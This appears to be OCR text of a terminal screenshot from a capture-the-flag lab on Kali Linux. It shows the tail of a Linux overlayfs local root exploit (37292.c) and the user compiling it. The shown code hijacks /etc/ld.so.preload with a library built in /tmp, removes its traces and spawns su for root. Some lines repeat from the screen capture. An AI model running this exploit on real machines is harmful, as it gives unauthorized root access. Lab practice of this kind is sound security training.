 1 2 3 4
4:39
root@kali: /home/kali
File Actions Edit View Help
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w"
);
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# nano 37292.c
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─#
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
$ cc -o 37292.c -o exploit
clang: error: no input files
$ cc 37292.c -o exploit
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C9
9 [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99
[-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C9
9 [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-
Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
$ ls
37292.c
37292.c.1